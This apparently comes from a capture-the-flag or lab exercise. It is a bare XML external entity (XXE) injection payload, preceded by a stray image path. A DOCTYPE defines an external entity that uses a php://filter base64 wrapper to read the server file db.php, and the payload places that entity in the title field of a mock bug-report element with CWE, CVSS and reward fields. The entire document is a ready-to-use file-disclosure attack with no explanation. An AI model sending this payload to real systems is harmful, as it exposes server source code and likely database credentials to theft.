 <?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ENTITY x SYSTEM "php://filter/convert.base64-encode/resource=db.php">
]>
        <bugreport>
        <title>&x;</title>
        <cwe>122</cwe>
        <cvss>8</cvss>
        <reward>1000</reward>
        </bugreport>